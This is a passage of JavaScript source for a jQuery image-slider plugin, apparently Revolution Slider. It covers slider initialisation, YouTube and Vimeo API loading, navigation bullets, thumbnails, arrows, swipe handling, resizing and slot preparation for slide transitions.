          stopAfterLoops:-1,            // Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

          hideCaptionAtLimit:0,         // It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
          hideAllCaptionAtLilmit:0,       // Hide all The Captions if Width of Browser is less then this value
          hideSliderAtLimit:0,          // Hide the whole slider, and stop also functions if Width of Browser is less than this value

          shadow:1,               //0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
          fullWidth:"off"             // Turns On or Off the Fullwidth Image Centering in FullWidth Modus

        };

          options = $.extend({}, $.fn.revolution.defaults, options);




          return this.each(function() {

            var opt=options;
            var container=$(this);
            if (!container.hasClass("revslider-initialised")) {

                  container.addClass("revslider-initialised");

                  // CHECK IF FIREFOX 13 IS ON WAY.. IT HAS A STRANGE BUG, CSS ANIMATE SHOULD NOT BE USED



                  opt.firefox13 = false;
                  opt.ie = !$.support.opacity;
                  opt.ie9 = (document.documentMode == 9);


                  // CHECK THE jQUERY VERSION
                  var version = $.fn.jquery.split('.'),
                    versionTop = parseFloat(version[0]),
                    versionMinor = parseFloat(version[1]),
                    versionIncrement = parseFloat(version[2] || '0');

                  if (versionTop==1 && versionMinor < 7) {
                    container.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+version+' <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>');
                  }

                  // Delegate .transition() calls to .animate()
                  // if the browser can't do CSS transitions.
                  if (!$.support.transition)
                    $.fn.transition = $.fn.animate;




                  $.cssEase['bounce'] = 'cubic-bezier(0,1,0.5,1.3)';

                  // CATCH THE CONTAINER
                  //var container=$(this);
                  //container.css({'display':'block'});

                   // LOAD THE YOUTUBE API IF NECESSARY

                  container.find('.caption').each(function() { $(this).addClass('tp-caption')});
                  container.find('.tp-caption iframe').each(function() {
                    try {
                        if ($(this).attr('src').indexOf('you')>0) {

                          var s = document.createElement("script");
                          s.src = "http://www.youtube.com/player_api"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(s, before);
                        }
                      } catch(e) {}
                  });



                   // LOAD THE VIMEO API
                   container.find('.tp-caption iframe').each(function() {
                    try{
                        if ($(this).attr('src').indexOf('vim')>0) {

                          var f = document.createElement("script");
                          f.src = "http://a.vimeocdn.com/js/froogaloop2.min.js"; /* Load Player API*/
                          var before = document.getElementsByTagName("script")[0];
                          before.parentNode.insertBefore(f, before);
                        }
                      } catch(e) {}
                  });

                  // SHUFFLE MODE
                  if (opt.shuffle=="on") {
                    for (var u=0;u<container.find('>ul:first-child >li').length;u++) {
                      var it = Math.round(Math.random()*container.find('>ul:first-child >li').length);
                      container.find('>ul:first-child >li:eq('+it+')').prependTo(container.find('>ul:first-child'));
                    }
                  }


                  // CREATE SOME DEFAULT OPTIONS FOR LATER
                  opt.slots=4;
                  opt.act=-1;
                  opt.next=0;
                  
                  // IF START SLIDE IS SET
                  if (opt.startWithSlide !=undefined) opt.next=opt.startWithSlide;
                  
                  opt.origcd=opt.delay;

                  opt.firststart=1;






                  // BASIC OFFSET POSITIONS OF THE BULLETS
                  if (opt.navigationHOffset==undefined) opt.navOffsetHorizontal=0;
                  if (opt.navigationVOffset==undefined) opt.navOffsetVertical=0;





                  container.append('<div class="tp-loader"></div>');

                  // RESET THE TIMER
                  if (container.find('.tp-bannertimer').length==0) container.append('<div class="tp-bannertimer" style="visibility:hidden"></div>');
                  var bt=container.find('.tp-bannertimer');
                  if (bt.length>0) {
                    bt.css({'width':'0%'});
                  };


                  // WE NEED TO ADD A BASIC CLASS FOR SETTINGS.CSS
                  container.addClass("tp-simpleresponsive");
                  opt.container=container;

                  //if (container.height()==0) container.height(opt.startheight);

                  // AMOUNT OF THE SLIDES
                  opt.slideamount = container.find('>ul:first >li').length;
                  //alert(opt.slideamount);

                  // A BASIC GRID MUST BE DEFINED. IF NO DEFAULT GRID EXIST THAN WE NEED A DEFAULT VALUE, ACTUAL SIZE OF CONAINER
                  if (container.height()==0) container.height(opt.startheight);
                  if (opt.startwidth==undefined || opt.startwidth==0) opt.startwidth=container.width();
                  if (opt.startheight==undefined || opt.startheight==0) opt.startheight=container.height();

                  // OPT WIDTH && HEIGHT SHOULD BE SET
                  opt.width=container.width();
                  opt.height=container.height();

                  // DEFAULT DEPENDECIES
                  opt.bw = opt.startwidth / container.width();
                  opt.bh = opt.startheight / container.height();

                  // IF THE ITEM ALREADY IN A RESIZED FORM
                  if (opt.width!=opt.startwidth) {

                    opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
                    container.height(opt.height);

                  }

                  // LETS SEE IF THERE IS ANY SHADOW
                  if (opt.shadow!=0) {
                    container.parent().append('<div class="tp-bannershadow tp-shadow'+opt.shadow+'"></div>');

                    container.parent().find('.tp-bannershadow').css({'width':opt.width});
                  }


                  container.find('ul').css({'display':'none'});

                  // IF IMAGES HAS BEEN LOADED
                  container.waitForImages(function() {
                      // PREPARE THE SLIDES
                      container.find('ul').css({'display':'block'});
                      prepareSlides(container,opt);

                      // CREATE BULLETS
                      if (opt.slideamount >1) createBullets(container,opt);
                      if (opt.slideamount >1) createThumbs(container,opt);
                      if (opt.slideamount >1) createArrows(container,opt);

                      $('#unvisible_button').click(function() {

                          opt.navigationArrows=$('.selectnavarrows').val();
                          opt.navigationType=$('.selectnavtype').val();
                          opt.navigationStyle = $('.selectnavstyle').val();
                          opt.soloArrowStyle = "default";

                          $('.tp-bullets').remove();
                          $('.tparrows').remove();

                          if (opt.slideamount >1) createBullets(container,opt);
                          if (opt.slideamount >1) createThumbs(container,opt);
                          if (opt.slideamount >1) createArrows(container,opt);

                      });


                      swipeAction(container,opt);

                      if (opt.hideThumbs>0) hideThumbs(container,opt);


                      container.waitForImages(function() {
                        // START THE FIRST SLIDE

                        container.find('.tp-loader').fadeOut(600);
                        setTimeout(function() {

                          swapSlide(container,opt);
                          // START COUNTDOWN
                          if (opt.slideamount >1) countDown(container,opt);
                          container.trigger('revolution.slide.onloaded');
                        },600);

                      });


                  });


                  // IF RESIZED, NEED TO STOP ACTUAL TRANSITION AND RESIZE ACTUAL IMAGES
                  $(window).resize(function() {
                    if ($('body').find(container)!=0)
                      if (container.outerWidth(true)!=opt.width) {
                          containerResized(container,opt);
                      }
                  });
            }

          })
        },


    // METHODE PAUSE
    revpause: function(options) {

          return this.each(function() {
            var container=$(this);
            container.data('conthover',1);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onpause');
            var bt = container.parent().find('.tp-bannertimer');
            bt.stop();

          })


        },

    // METHODE RESUME
    revresume: function(options) {
          return this.each(function() {
            var container=$(this);
            container.data('conthover',0);
            container.data('conthover-changed',1);
            container.trigger('revolution.slide.onresume');
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');

            bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
          })

        },

    // METHODE NEXT
    revnext: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-rightarrow').click();


          })

        },

    // METHODE RESUME
    revprev: function(options) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.parent().find('.tp-leftarrow').click();
          })

        },

    // METHODE LENGTH
    revmaxslide: function(options) {
            // CATCH THE CONTAINER
            return $(this).find('>ul:first-child >li').length;
        },


    // METHODE CURRENT
    revcurrentslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.act;
        },

    // METHODE CURRENT
    revlastslide: function(options) {
            // CATCH THE CONTAINER
            var container=$(this);
            var bt = container.parent().find('.tp-bannertimer');
            var opt = bt.data('opt');
            return opt.lastslide;
        },


    // METHODE JUMP TO SLIDE
    revshowslide: function(slide) {
          return this.each(function() {
            // CATCH THE CONTAINER
            var container=$(this);
            container.data('showus',slide);
            container.parent().find('.tp-rightarrow').click();
          })

        }


})


    //////////////////////////
    //  CONTAINER RESIZED //
    /////////////////////////
    function containerResized(container,opt) {


      container.find('.defaultimg').each(function(i) {

            setSize($(this),opt);

            opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));
            container.height(opt.height);

            setSize($(this),opt);

            try{
              container.parent().find('.tp-bannershadow').css({'width':opt.width});
            } catch(e) {}

            var actsh = container.find('>ul >li:eq('+opt.act+') .slotholder');
            var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
            removeSlots(container,opt);
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':1});

            setCaptionPositions(container,opt);

            var nextli = container.find('>ul >li:eq('+opt.next+')');
            container.find('.tp-caption').each(function() { $(this).stop(true,true);});
            animateTheCaptions(nextli, opt);

            restartBannerTimer(opt,container);

        });
    }



    ////////////////////////////////
    //  RESTART THE BANNER TIMER //
    //////////////////////////////
    function restartBannerTimer(opt,container) {
            opt.cd=0;
            if (opt.videoplaying !=true) {
              var bt= container.find('.tp-bannertimer');
                if (bt.length>0) {
                  bt.stop();
                  bt.css({'width':'0%'});
                  bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
                }
              clearTimeout(opt.thumbtimer);
              opt.thumbtimer = setTimeout(function() {
                moveSelectedThumb(container);
                setBulPos(container,opt);
              },200);
            }
    }

    function callingNewSlide(opt,container) {
            opt.cd=0;
            swapSlide(container,opt);

            // STOP TIMER AND RESCALE IT
              var bt= container.find('.tp-bannertimer');
              if (bt.length>0) {
                bt.stop();
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createThumbs(container,opt) {

      var cap=container.parent();

      if (opt.navigationType=="thumb" || opt.navsecond=="both") {
            cap.append('<div class="tp-bullets tp-thumbs '+opt.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');
      }
      var bullets = cap.find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
      var bup = bullets.parent();

      bup.width(opt.thumbWidth*opt.thumbAmount);
      bup.height(opt.thumbHeight);
      bup.parent().width(opt.thumbWidth*opt.thumbAmount);
      bup.parent().height(opt.thumbHeight);

      container.find('>ul:first >li').each(function(i) {
              var li= container.find(">ul:first >li:eq("+i+")");
              if (li.data('thumb') !=undefined)
                var src= li.data('thumb')
              else
                var src=li.find("img:first").attr('src');
              bullets.append('<div class="bullet thumb"><img src="'+src+'"></div>');
              var bullet= bullets.find('.bullet:first');
        });
      //bullets.append('<div style="clear:both"></div>');
      var minwidth=100;


      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);

        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');
        bul.width(opt.thumbWidth);
        bul.height(opt.thumbHeight);
        if (minwidth>bul.outerWidth(true)) minwidth=bul.outerWidth(true);

        bul.click(function() {
          if (opt.transition==0 && bul.index() != opt.act) {
            opt.next = bul.index();
            callingNewSlide(opt,container);
          }
        });
      });


      var max=minwidth*container.find('>ul:first >li').length;

      var thumbconwidth=bullets.parent().width();
      opt.thumbWidth = minwidth;



        ////////////////////////
        // SLIDE TO POSITION  //
        ////////////////////////
        if (thumbconwidth<max) {
          $(document).mousemove(function(e) {
            $('body').data('mousex',e.pageX);
          });



          // ON MOUSE MOVE ON THE THUMBNAILS EVERYTHING SHOULD MOVE :)

          bullets.parent().mouseenter(function() {
              var $this=$(this);
              $this.addClass("over");
              var offset = $this.offset();
              var x = $('body').data('mousex')-offset.left;
              var thumbconwidth=$this.width();
              var minwidth=$this.find('.bullet:first').outerWidth(true);
              var max=minwidth*container.find('>ul:first >li').length;
              var diff=(max- thumbconwidth)+15;
              var steps = diff / thumbconwidth;
              x=x-30;
              //if (x<30) x=0;
              //if (x>thumbconwidth-30) x=thumbconwidth;

              //ANIMATE TO POSITION
              var pos=(0-((x)*steps));
              if (pos>0) pos =0;
              if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
              moveThumbSliderToPosition($this,pos,200);
          });

          bullets.parent().mousemove(function() {

                  var $this=$(this);

                  //if (!$this.hasClass("over")) {
                      var offset = $this.offset();
                      var x = $('body').data('mousex')-offset.left;
                      var thumbconwidth=$this.width();
                      var minwidth=$this.find('.bullet:first').outerWidth(true);
                      var max=minwidth*container.find('>ul:first >li').length;
                      var diff=(max- thumbconwidth)+15;
                      var steps = diff / thumbconwidth;
                      x=x-30;
                      //if (x<30) x=0;
                      //if (x>thumbconwidth-30) x=thumbconwidth;

                      //ANIMATE TO POSITION
                      var pos=(0-((x)*steps));
                      if (pos>0) pos =0;
                      if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                      moveThumbSliderToPosition($this,pos,0);
                  //} else {
                    //$this.removeClass("over");
                  //}

          });

          bullets.parent().mouseleave(function() {
                  var $this=$(this);
                  $this.removeClass("over");
                  moveSelectedThumb(container);
          });
        }


    }


    ///////////////////////////////
    //  SelectedThumbInPosition //
    //////////////////////////////
    function moveSelectedThumb(container) {

                  var bullets=container.parent().find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
                  var $this=bullets.parent();
                  var offset = $this.offset();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);

                  var x = $this.find('.bullet.selected').index() * minwidth;
                  var thumbconwidth=$this.width();
                  var minwidth=$this.find('.bullet:first').outerWidth(true);
                  var max=minwidth*container.find('>ul:first >li').length;
                  var diff=(max- thumbconwidth);
                  var steps = diff / thumbconwidth;

                  //ANIMATE TO POSITION
                  var pos=0-x;

                  if (pos>0) pos =0;
                  if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
                  if (!$this.hasClass("over")) {
                    moveThumbSliderToPosition($this,pos,200);
                  }
    }


    ////////////////////////////////////
    //  MOVE THUMB SLIDER TO POSITION //
    ///////////////////////////////////
    function moveThumbSliderToPosition($this,pos,speed) {
      $this.stop();
      $this.find('.tp-thumbcontainer').animate({'left':pos+'px'},{duration:speed,queue:false});
    }



    ////////////////////////////////
    //  - CREATE THE BULLETS -  //
    ////////////////////////////////
    function createBullets(container,opt) {

      if (opt.navigationType=="bullet"  || opt.navigationType=="both") {
            container.parent().append('<div class="tp-bullets simplebullets '+opt.navigationStyle+'"></div>');
      }


      var bullets = container.parent().find('.tp-bullets');

      container.find('>ul:first >li').each(function(i) {
              var src=container.find(">ul:first >li:eq("+i+") img:first").attr('src');
              bullets.append('<div class="bullet"></div>');
              var bullet= bullets.find('.bullet:first');


        });

      // ADD THE BULLET CLICK FUNCTION HERE
      bullets.find('.bullet').each(function(i) {
        var bul = $(this);
        if (i==opt.slideamount-1) bul.addClass('last');
        if (i==0) bul.addClass('first');

        bul.click(function() {
          var sameslide = false;
          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
            if (bul.index()-1 == opt.act) sameslide=true;
          } else {
            if (bul.index() == opt.act) sameslide=true;
          }
          
          if (opt.transition==0 && !sameslide) {

          if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
              opt.next = bul.index()-1;
          } else {
              opt.next = bul.index();
          }

            callingNewSlide(opt,container);
          }
        });

      });

      bullets.append('<div class="tpclear"></div>');



      setBulPos(container,opt);





    }

    //////////////////////
    //  CREATE ARROWS //
    /////////////////////
    function createArrows(container,opt) {

            var bullets = container.find('.tp-bullets');

            var hidden="";
            var arst= opt.navigationStyle;
            if (opt.navigationArrows=="none") hidden="visibility:none";
            opt.soloArrowStyle = "default";

            if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") arst = opt.soloArrowStyle;

            container.parent().append('<div style="'+hidden+'" class="tp-leftarrow tparrows '+arst+'"></div>');
            container.parent().append('<div style="'+hidden+'" class="tp-rightarrow tparrows '+arst+'"></div>');

            //  THE LEFT / RIGHT BUTTON CLICK !  //
            container.parent().find('.tp-rightarrow').click(function() {

              if (opt.transition==0) {
                  if (container.data('showus') !=undefined && container.data('showus') != -1)
                    opt.next = container.data('showus')-1;
                  else
                    opt.next = opt.next+1;
                  container.data('showus',-1);
                  if (opt.next >= opt.slideamount) opt.next=0;
                  if (opt.next<0) opt.next=0;

                  if (opt.act !=opt.next)
                    callingNewSlide(opt,container);
              }
            });

            container.parent().find('.tp-leftarrow').click(function() {
              if (opt.transition==0) {
                  opt.next = opt.next-1;
                  opt.leftarrowpressed=1;
                  if (opt.next < 0) opt.next=opt.slideamount-1;
                  callingNewSlide(opt,container);
              }
            });

            setBulPos(container,opt);

    }

    ////////////////////////////
    // SET THE SWIPE FUNCTION //
    ////////////////////////////
    function swipeAction(container,opt) {
      // TOUCH ENABLED SCROLL

        if (opt.touchenabled=="on")
            container.swipe( {data:container,
                    swipeRight:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next-1;
                              opt.leftarrowpressed=1;
                              if (opt.next < 0) opt.next=opt.slideamount-1;
                              callingNewSlide(opt,container);
                          }
                        },
                    swipeLeft:function()
                        {

                          if (opt.transition==0) {
                              opt.next = opt.next+1;
                              if (opt.next == opt.slideamount) opt.next=0;
                              callingNewSlide(opt,container);
                          }
                        },
                  allowPageScroll:"auto"} );
    }




    ////////////////////////////////////////////////////////////////
    // SHOW AND HIDE THE THUMBS IF MOUE GOES OUT OF THE BANNER  ///
    //////////////////////////////////////////////////////////////
    function hideThumbs(container,opt) {

      var bullets = container.parent().find('.tp-bullets');
      var ca = container.parent().find('.tparrows');

      if (bullets==null) {
        container.append('<div class=".tp-bullets"></div>');
        var bullets = container.parent().find('.tp-bullets');
      }

      if (ca==null) {
        container.append('<div class=".tparrows"></div>');
        var ca = container.parent().find('.tparrows');
      }


      //var bp = (thumbs.parent().outerHeight(true) - opt.height)/2;

      //  ADD THUMBNAIL IMAGES FOR THE BULLETS //
      container.data('hidethumbs',opt.hideThumbs);

      bullets.addClass("hidebullets");
      ca.addClass("hidearrows");

      bullets.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      },
      function() {

        bullets.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
          bullets.addClass("hidebullets");
          ca.addClass("hidearrows");
          },opt.hideThumbs));
      });


      ca.hover(function() {
        bullets.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");

      },
      function() {

        bullets.removeClass("hovered");
        /*if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));*/
      });



      container.on('mouseenter', function() {
        container.addClass("hovered");
        clearTimeout(container.data('hidethumbs'));
        bullets.removeClass("hidebullets");
        ca.removeClass("hidearrows");
      });

      container.on('mouseleave', function() {
        container.removeClass("hovered");
        if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
          container.data('hidethumbs', setTimeout(function() {
              bullets.addClass("hidebullets");
              ca.addClass("hidearrows");
          },opt.hideThumbs));
      });

    }







    //////////////////////////////
    //  SET POSITION OF BULLETS //
    //////////////////////////////
    function setBulPos(container,opt) {
      var topcont=container.parent();
      var bullets=topcont.find('.tp-bullets');
      var tl = topcont.find('.tp-leftarrow');
      var tr = topcont.find('.tp-rightarrow');

      if (opt.navigationType=="thumb" && opt.navigationArrows=="nexttobullets") opt.navigationArrows="solo";
      // IM CASE WE HAVE NAVIGATION BULLETS TOGETHER WITH ARROWS
      if (opt.navigationArrows=="nexttobullets") {
        tl.prependTo(bullets).css({'float':'left'});
        tr.insertBefore(bullets.find('.tpclear')).css({'float':'left'});
      }


      if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") {

        tl.css({'position':'absolute'});
        tr.css({'position':'absolute'});

        if (opt.soloArrowLeftValign=="center")  tl.css({'top':'50%','marginTop':(opt.soloArrowLeftVOffset-Math.round(tl.innerHeight()/2))+"px"});
        if (opt.soloArrowLeftValign=="bottom")  tl.css({'bottom':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftValign=="top")   tl.css({'top':(0+opt.soloArrowLeftVOffset)+"px"});
        if (opt.soloArrowLeftHalign=="center")  tl.css({'left':'50%','marginLeft':(opt.soloArrowLeftHOffset-Math.round(tl.innerWidth()/2))+"px"});
        if (opt.soloArrowLeftHalign=="left")  tl.css({'left':(0+opt.soloArrowLeftHOffset)+"px"});
        if (opt.soloArrowLeftHalign=="right") tl.css({'right':(0+opt.soloArrowLeftHOffset)+"px"});

        if (opt.soloArrowRightValign=="center") tr.css({'top':'50%','marginTop':(opt.soloArrowRightVOffset-Math.round(tr.innerHeight()/2))+"px"});
        if (opt.soloArrowRightValign=="bottom") tr.css({'bottom':(0+opt.soloArrowRightVOffset)+"px"});
        if (opt.soloArrowRightValign=="top")  tr.css({'top':(0+opt.soloArrowRightVOffset)+"px"});
        if (opt.soloArrowRightHalign=="center") tr.css({'left':'50%','marginLeft':(opt.soloArrowRightHOffset-Math.round(tr.innerWidth()/2))+"px"});
        if (opt.soloArrowRightHalign=="left") tr.css({'left':(0+opt.soloArrowRightHOffset)+"px"});
        if (opt.soloArrowRightHalign=="right")  tr.css({'right':(0+opt.soloArrowRightHOffset)+"px"});


        if (tl.position()!=null)
          tl.css({'top':Math.round(parseInt(tl.position().top,0))+"px"});

        if (tr.position()!=null)
          tr.css({'top':Math.round(parseInt(tr.position().top,0))+"px"});
      }

      if (opt.navigationArrows=="none") {
        tl.css({'visibility':'hidden'});
        tr.css({'visibility':'hidden'});
      }

      // SET THE POSITIONS OF THE BULLETS // THUMBNAILS


      if (opt.navigationVAlign=="center")  bullets.css({'top':'50%','marginTop':(opt.navigationVOffset-Math.round(bullets.innerHeight()/2))+"px"});
      if (opt.navigationVAlign=="bottom")  bullets.css({'bottom':(0+opt.navigationVOffset)+"px"});
      if (opt.navigationVAlign=="top")   bullets.css({'top':(0+opt.navigationVOffset)+"px"});


      if (opt.navigationHAlign=="center") bullets.css({'left':'50%','marginLeft':(opt.navigationHOffset-Math.round(bullets.innerWidth()/2))+"px"});
      if (opt.navigationHAlign=="left") bullets.css({'left':(0+opt.navigationHOffset)+"px"});
      if (opt.navigationHAlign=="right")  bullets.css({'right':(0+opt.navigationHOffset)+"px"});



    }



    //////////////////////////////////////////////////////////
    //  - SET THE IMAGE SIZE TO FIT INTO THE CONTIANER -  //
    ////////////////////////////////////////////////////////
    function setSize(img,opt) {


      opt.width=parseInt(opt.container.width(),0);
      opt.height=parseInt(opt.container.height(),0);

      opt.bw = opt.width / opt.startwidth;
      opt.bh = opt.height / opt.startheight;

      if (opt.bh>1) {
              opt.bw=1;
              opt.bh=1;
            }


      // IF IMG IS ALREADY PREPARED, WE RESET THE SIZE FIRST HERE
      if (img.data('orgw')!=undefined) {
        img.width(img.data('orgw'));
        img.height(img.data('orgh'));
      }


      var fw = opt.width / img.width();
      var fh = opt.height / img.height();


      opt.fw = fw;
      opt.fh = fh;

      if (img.data('orgw')==undefined) {
        img.data('orgw',img.width());
        img.data('orgh',img.height());
      }



      if (opt.fullWidth=="on") {

          var cow = opt.container.parent().width();
          var coh = opt.container.parent().height();
          var ffh = coh / img.data('orgh');
          var ffw = cow / img.data('orgw');


          img.width(img.width()*ffh);
          img.height(coh);

          if (img.width()<cow) {
            img.width(cow+50);
            var ffw = img.width() / img.data('orgw');
            img.height(img.data('orgh')*ffw);
          }

          if (img.width()>cow) {
            img.data("fxof",(cow/2 - img.width()/2));
            img.css({'position':'absolute','left':img.data('fxof')+"px"});
          }


          if (img.height()<=coh) {
            img.data('fyof',0);
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
          }


          if (img.height()>coh && img.data('fullwidthcentering')=="on") {
            img.data('fyof',(coh/2 - img.height()/2));
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
           }


      } else {

          img.width(opt.width);
          img.height(img.height()*fw);

          if (img.height()<opt.height && img.height()!=0 && img.height()!=null) {

            img.height(opt.height);
            img.width(img.data('orgw')*fh);
          }
      }



      img.data('neww',img.width());
      img.data('newh',img.height());
      if (opt.fullWidth=="on") {
        opt.slotw=Math.ceil(img.width()/opt.slots);
      } else {
        opt.slotw=Math.ceil(opt.width/opt.slots);
      }
      opt.sloth=Math.ceil(opt.height/opt.slots);

    }




    /////////////////////////////////////////
    //  - PREPARE THE SLIDES / SLOTS -  //
    ///////////////////////////////////////
    function prepareSlides(container,opt) {

      container.find('.tp-caption').each(function() { $(this).addClass($(this).data('transition')); $(this).addClass('start') });

      container.find('>ul:first >li').each(function(j) {
        var li=$(this);
        if (li.data('link')!=undefined) {
          var link = li.data('link');
          var target="_self";
          var zindex=2;
          if (li.data('slideindex')=="back") zindex=0;

          var linktoslide=li.data('linktoslide');
          if (li.data('target')!=undefined) target=li.data('target');

          if (link=="slide") {
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a><div></div></a></div>');
          } else {
            linktoslide="no";
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a target="'+target+'" href="'+link+'"><div></div></a></div>');
          }

        }
      });

      container.find('>ul:first >li >img').each(function(j) {

        var img=$(this);
        img.addClass('defaultimg');
        setSize(img,opt);
        setSize(img,opt);
        img.wrap('<div class="slotholder"></div>');
        img.css({'opacity':0});
        img.data('li-id',j);

      });
    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlide(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;


        if (!visible)
          var off=0-opt.slotw;

        for (var i=0;i<opt.slots;i++)
          sh.append('<div class="slot" style="position:absolute;top:'+(0+fullyoff)+'px;left:'+(fulloff+i*opt.slotw)+'px;overflow:hidden;width:'+opt.slotw+'px;height:'+h+'px"><div class="slotslide" style="position:absolute;top:0px;left:'+off+'px;width:'+opt.slotw+'px;height:'+h+'px;overflow:hidden;"><img style="background-color:'+bgcolor+';position:absolute;top:0px;left:'+(0-(i*opt.slotw))+'px;width:'+w+'px;height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideV(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;



        if (!visible)
          var off=0-opt.sloth;

        for (var i=0;i<opt.slots+2;i++)
          sh.append('<div class="slot" style="position:absolute;'+
                         'top:'+(fullyoff+(i*opt.sloth))+'px;'+
                         'left:'+(fulloff)+'px;'+
                         'overflow:hidden;'+
                         'width:'+w+'px;'+
                         'height:'+(opt.sloth)+'px"'+
                         '><div class="slotslide" style="position:absolute;'+
                         'top:'+(off)+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+opt.sloth+'px;'+
                         'overflow:hidden;"><img style="position:absolute;'+
                         'background-color:'+bgcolor+';'+
                         'top:'+(0-(i*opt.sloth))+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideBox(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
      
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;



        var off=0;




        // SET THE MINIMAL SIZE OF A BOX
        var basicsize = 0;
        if (opt.sloth>opt.slotw)
          basicsize=opt.sloth
        else
          basicsize=opt.slotw;


        if (!visible) {
          var off=0-basicsize;
        }

        opt.slotw = basicsize;
        opt.sloth = basicsize;
        var x=0;
        var y=0;



        for (var j=0;j<opt.slots;j++) {

          y=0;
          for (var i=0;i<opt.slots;i++)   {


            sh.append('<div class="slot" '+
                  'style="position:absolute;'+
                      'top:'+(fullyoff+y)+'px;'+
                      'left:'+(fulloff+x)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<div class="slotslide" data-x="'+x+'" data-y="'+y+'" '+
                  'style="position:absolute;'+
                      'top:'+(0)+'px;'+
                      'left:'+(0)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<img style="position:absolute;'+
                      'top:'+(0-y)+'px;'+
                      'left:'+(0-x)+'px;'+
                      'width:'+w+'px;'+
                      'height:'+h+'px'+
                      'background-color:'+bgcolor+';"'+
                  'src="'+src+'"></div></div>');
            y=y+basicsize;
          }
          x=x+basicsize;
